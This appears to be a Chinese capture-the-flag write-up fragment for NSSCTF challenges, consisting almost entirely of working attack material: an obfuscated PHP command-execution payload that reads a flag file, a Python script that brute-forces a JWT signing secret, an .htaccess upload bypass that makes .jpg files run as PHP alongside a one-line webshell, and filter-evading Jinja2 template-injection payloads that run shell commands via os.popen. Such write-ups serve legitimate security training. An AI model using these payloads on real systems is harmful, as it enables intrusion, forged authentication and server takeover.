
php命令执行
1
2
3
| ?_=system&__=cat /ffffllll44444ggggg
rce=$_=[]._;$_=$_[_];$_++;$_++;$_++;$__=++$_;$_++;$__=++$_.$__;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_=$__.++$_;$_=_.$_;$$_[_]($$_[__]);
|
Punishing
爆破密钥的脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| import itertools
import string
import hmac
import hashlib
import base64
def brute_force_jwt_secret():
original_token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Ikx1Y2lhIiwicm9sZSI6Imd1ZXN0In0.9775pWUcQiz0tJJ04SZC-mKgBdLs7KygnOsdDEz3WcE"
header_encoded, payload_encoded, original_signature = original_token.split('.')
known_prefix = "Selena"
chars = string.ascii_letters + string.digits
total = len(chars) ** 3
count = 0
print(f"开始爆破,总共需要尝试 {total} 种组合")
for combo in itertools.product(chars, repeat=3):
count += 1
secret_suffix = ''.join(combo)
secret = known_prefix + secret_suffix
# 显示进度
if count % 1000 == 0:
print(f"进度: {count}/{total} - 当前尝试: {secret}")
# 手动计算签名
message = f"{header_encoded}.{payload_encoded}".encode()
computed_signature = base64.urlsafe_b64encode(
hmac.new(secret.encode(), message, hashlib.sha256).digest()
).decode().rstrip('=')
if computed_signature == original_signature:
print(f"🎉 找到正确密钥: {secret}")
return secret
print("未找到正确密钥")
return None
if __name__ == "__main__":
result = brute_force_jwt_secret()
if result:
print(f"爆破完成! 密钥为: {result}")
Selenahyw
|
文件上传配置文件(.htaccess)
1
2
3
4
| #define width 1337
#define height 1337
php_value auto_prepend_file "php://filter/convert.base64-decode/resource=a.jpg"
AddType application/x-httpd-php .jpg
|
然后上传一句话木马即可

1
| NSSCTF{9d9eeb01-8187-4b0b-b4fc-90fbcf3978ba}
|
诚实大厅
payload,使用fenjing一把梭
1
2
| {{ocm|attr('__eq__')|attr('__g''lobals__')|attr('get')('__b''uiltins__')|attr('get')('__i''mport__')('os')|attr('popen')('mkdir /app/static')|attr('read')()}}
{{xvv|attr('__eq__')|attr('__g''lobals__')|attr('get')('__b''uiltins__')|attr('get')('__i''mport__')('os')|attr('popen')('cat /flag > /app/static/flag')|attr('read')()}}
|



























